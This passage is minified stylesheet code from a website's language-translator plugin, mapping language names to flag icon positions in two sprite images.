a[title=Chichewa],a.single-language[title=Chichewa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -410px no-repeat}#flags.size20 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -62px no-repeat}#flags.size20 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -62px no-repeat}#flags.size20 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -62px no-repeat}#flags.size20 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -62px no-repeat}#flags.size20 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -62px no-repeat}#flags.size20 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -352px no-repeat}#flags.size20 a.united-states[title=English],a.single-language.united-states[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -352px no-repeat}#flags.size20 a.canada[title=English],a.single-language.canada[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -439px no-repeat}#flags.size20 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -91px no-repeat}#flags.size20 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -91px no-repeat}#flags.size20 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -91px no-repeat}#flags.size20 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -91px no-repeat}#flags.size20 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -91px no-repeat}#flags.size20 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -120px no-repeat}#flags.size20 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -120px no-repeat}#flags.size20 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -120px no-repeat}#flags.size20 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -120px no-repeat}#flags.size20 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -120px no-repeat}#flags.size20 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -120px no-repeat}#flags.size20 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -468px no-repeat}#flags.size20 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -149px no-repeat}#flags.size20 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -149px no-repeat}#flags.size20 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -149px no-repeat}#flags.size20 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -149px no-repeat}#flags.size20 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -149px no-repeat}#flags.size20 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -149px no-repeat}#flags.size20 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -178px no-repeat}#flags.size20 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -178px no-repeat}#flags.size20 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -178px no-repeat}#flags.size20 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -178px no-repeat}#flags.size20 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -178px no-repeat}#flags.size20 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -178px no-repeat}#flags.size20 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -410px no-repeat}#flags.size20 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -207px no-repeat}#flags.size20 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -207px no-repeat}#flags.size20 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -468px no-repeat}#flags.size20 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -468px no-repeat}#flags.size20 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -207px no-repeat}#flags.size20 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -207px no-repeat}#flags.size20 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -207px no-repeat}#flags.size20 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -207px no-repeat}#flags.size20 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -497px no-repeat}#flags.size20 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -236px no-repeat}#flags.size20 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -410px no-repeat}#flags.size20 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -236px no-repeat}#flags.size20 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -236px no-repeat}#flags.size20 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -410px no-repeat}#flags.size20 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -236px no-repeat}#flags.size20 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -236px no-repeat}#flags.size20 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -236px no-repeat}#flags.size20 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -410px no-repeat}#flags.size20 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -265px no-repeat}#flags.size20 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -265px no-repeat}#flags.size20 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -497px no-repeat}#flags.size20 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -265px no-repeat}#flags.size20 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -265px no-repeat}#flags.size20 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -265px no-repeat}#flags.size20 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -439px no-repeat}#flags.size20 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -265px no-repeat}#flags.size20 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -294px no-repeat}#flags.size20 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -294px no-repeat}#flags.size20 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -468px no-repeat}#flags.size20 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -468px no-repeat}#flags.size20 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -294px no-repeat}#flags.size20 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -410px no-repeat}#flags.size20 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -497px no-repeat}#flags.size20 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -439px no-repeat}#flags.size20 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -294px no-repeat}#flags.size20 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -294px no-repeat}#flags.size20 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -294px no-repeat}#flags.size20 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -323px no-repeat}#flags.size20 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -439px no-repeat}#flags.size20 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -381px no-repeat}#flags.size20 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -323px no-repeat}#flags.size20 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -323px no-repeat}#flags.size20 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -439px no-repeat}#flags.size20 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -323px no-repeat}#flags.size20 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -323px no-repeat}#flags.size20 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -323px no-repeat}#flags.size20 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -352px no-repeat}#flags.size20 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -352px no-repeat}#flags.size20 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -439px no-repeat}#flags.size20 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -381px no-repeat}#flags.size20 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -381px no-repeat}#flags.size20 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -381px no-repeat}#flags.size20 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -381px no-repeat}#flags.size20 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -381px no-repeat}#flags.size18 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -4px no-repeat}#flags.size18 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -468px no-repeat}#flags.size18 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -4px no-repeat}#flags.size18 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -4px no-repeat}#flags.size18 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -4px no-repeat}#flags.size18 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -4px no-repeat}#flags.size18 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -33px no-repeat}#flags.size18 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -33px no-repeat}#flags.size18 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -33px no-repeat}#flags.size18 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -33px no-repeat}#flags.size18 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -33px no-repeat}#flags.size18 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -33px no-repeat}#flags.size18 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -410px no-repeat}#flags.size18 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -62px no-repeat}#flags.size18 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -62px no-repeat}#flags.size18 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -62px no-repeat}#flags.size18 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -62px no-repeat}#flags.size18 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -62px no-repeat}#flags.size18 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -352px no-repeat}#flags.size18 a.united-states[title=English],a.single-language.united-states[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -352px no-repeat}#flags.size18 a.canada[title=English] a.single-language.canada[title=English] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -439px no-repeat}#flags.size18 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -91px no-repeat}#flags.size18 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -91px no-repeat}#flags.size18 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -91px no-repeat}#flags.size18 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -91px no-repeat}#flags.size18 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -91px no-repeat}#flags.size18 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -62px no-repeat}#flags.size18 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -91px no-repeat}#flags.size18 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -120px no-repeat}#flags.size18 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -120px no-repeat}#flags.size18 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -120px no-repeat}#flags.size18 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -120px no-repeat}#flags.size18 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -120px no-repeat}#flags.size18 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -468px no-repeat}#flags.size18 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -120px no-repeat}#flags.size18 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -149px no-repeat}#flags.size18 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -149px no-repeat}#flags.size18 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) 